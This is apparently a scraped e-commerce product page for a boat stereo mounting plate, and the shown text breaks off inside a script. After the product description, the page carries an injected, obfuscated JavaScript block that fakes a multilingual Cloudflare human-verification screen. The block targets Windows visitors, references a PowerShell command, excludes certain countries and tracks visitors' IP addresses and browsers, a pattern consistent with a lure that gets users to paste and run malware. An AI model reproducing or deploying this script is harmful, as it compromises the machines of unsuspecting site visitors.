100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;full_src_w&quot;:1294,&quot;full_src_h&quot;:924,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:2094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2084,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color-and-material&quot;:&quot;white-starboard&quot;,&quot;attribute_pa_length-of-mounting-plate&quot;:&quot;&quot;,&quot;attribute_pa_height-of-mounting-plate&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;caption&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;url&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;alt&quot;:&quot;Fusion Marine System Mounting Plate, Apollo MS-RA770 Mounting Plate, Apollo MS-RA650 Mounting Plate, MS-RA210 Mounting Plate, MS-RA70N Mounting Plate, MS-RA70 Mounting Plate, MS-RA70NSX Mounting Plate, MS-AV755 Mounting Plate, MS-UD755 Mounting Plate, MS-AV650 Mounting Plate, MS-UD650 Mounting Plate, MS-RA55 Mounting Plate&quot;,&quot;src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x428.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount.jpg&quot;,&quot;full_src_w&quot;:1294,&quot;full_src_h&quot;:924,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.trimmedoutinc.com\/wp-content\/uploads\/2020\/06\/FusionMount-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:428},&quot;image_id&quot;:2094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;85.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2085,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color-and-material">Color and Material</label></th>
						<td class="value">
							
<select id="pa_color-and-material" class="" name="attribute_pa_color-and-material" data-attribute_name="attribute_pa_color-and-material" data-show_option_none="yes">
<option value="">Choose an option</option>
<option value="black-acrylic">Black Acrylic</option>
<option value="black-starboard">Black Starboard</option>
<option value="carbon-fiber-acrylic">Carbon Fiber Acrylic</option>
<option value="white-acrylic">White Acrylic</option>
<option value="white-starboard">White Starboard</option>
</select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_length-of-mounting-plate">Length of Mounting Plate in Inches</label></th>
						<td class="value">
							
<select id="pa_length-of-mounting-plate" class="" name="attribute_pa_length-of-mounting-plate" data-attribute_name="attribute_pa_length-of-mounting-plate" data-show_option_none="yes">
<option value="">Choose an option</option>
<option value="8">8</option>
<option value="8-25">8.25</option>
<option value="8-5">8.5</option>
<option value="8-75">8.75</option>
<option value="9">9</option>
<option value="9-25">9.25</option>
<option value="9-5">9.5</option>
<option value="9-75">9.75</option>
<option value="10">10</option>
</select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_height-of-mounting-plate">Height of Mounting Plate in Inches</label></th>
						<td class="value">
							
<select id="pa_height-of-mounting-plate" class="" name="attribute_pa_height-of-mounting-plate" data-attribute_name="attribute_pa_height-of-mounting-plate" data-show_option_none="yes">
<option value="">Choose an option</option>
<option value="3-75">3.75</option>
<option value="4">4</option>
<option value="4-25">4.25</option>
<option value="4-5">4.5</option>
<option value="4-75">4.75</option>
<option value="5">5</option>
<option value="5-25">5.25</option>
<option value="5-5">5.5</option>
<option value="5-75">5.75</option>
<option value="6">6</option>
</select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6976b0f327bb5">Fusion Apollo MS-RA770 Mounting Plate quantity</label>
	<input
		type="number"
				id="quantity_6976b0f327bb5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2020" />
	<input type="hidden" name="product_id" value="2020" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.trimmedoutinc.com/product-category/mounting-panels/" rel="tag">Mounting Panels</a>, <a href="https://www.trimmedoutinc.com/product-category/replacement-boat-parts/" rel="tag">Replacement Boat Parts</a>, <a href="https://www.trimmedoutinc.com/product-category/stereo-unit-mounting-plates/" rel="tag">Stereo Unit Mounting Plates</a>, <a href="https://www.trimmedoutinc.com/product-category/switches-and-panels/" rel="tag">Switches and Panels</a></span>
	<span class="tagged_as">Tags: <a href="https://www.trimmedoutinc.com/product-tag/acrylic-mounting-plate/" rel="tag">acrylic mounting plate</a>, <a href="https://www.trimmedoutinc.com/product-tag/apollo-ms-ra770-mounting-plate/" rel="tag">apollo ms-ra770 mounting plate</a>, <a href="https://www.trimmedoutinc.com/product-tag/fusion-mounting-plate/" rel="tag">fusion mounting plate</a>, <a href="https://www.trimmedoutinc.com/product-tag/marine-stereo-mounting-plate/" rel="tag">marine stereo mounting plate</a>, <a href="https://www.trimmedoutinc.com/product-tag/starboard-mounting-plate/" rel="tag">starboard mounting plate</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Mount the Fusion Apollo MS-RA770 Marine Stereo into an existing hole, such as old DIN Clarion head units, with the addition of this Fusion Apollo MS-RA770 Mounting Plate. Once the plate is mounted over the existing hole the Fusion Apollo MS-RA770 will fit into place with ease.<br />
<strong>Note: Smaller panel sizes will use the radio mounting holes as the way to attach the panel to the boat (.5” above outside dimension)</strong><br />
<strong>Larger panels will have additional holes in four corners to attach the panel to the boat (.75&#8243; above outside dimension and larger).</strong><br />
Don’t see your specific dimensions in the drop down menu? <a href="https://www.trimmedoutinc.com/contact/">Contact Us</a> for custom inquiries.</p>
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_